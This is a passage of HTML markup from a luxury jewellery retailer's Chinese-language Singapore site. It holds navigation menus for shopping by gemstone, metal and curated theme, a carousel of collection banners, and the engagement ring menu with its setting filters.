            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按宝石选购</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白钻
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黄钻
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母绿
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    蓝宝石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    红宝石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金属选购</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/sg-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恒仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠宝新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        叠戴珠宝
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然启迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        夏日经典钻石珠宝
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠宝套装
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠宝系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/sg-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">订婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>订婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
